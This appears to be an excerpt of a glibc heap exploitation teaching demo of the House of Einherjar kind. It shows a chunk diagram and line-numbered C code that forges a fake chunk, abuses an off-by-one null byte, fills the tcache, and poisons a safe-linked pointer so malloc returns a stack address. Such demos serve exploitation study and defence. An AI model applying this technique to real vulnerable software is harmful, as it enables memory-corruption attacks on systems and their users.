 chunk(a)
prev_size
0x41
a
0
0x60
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);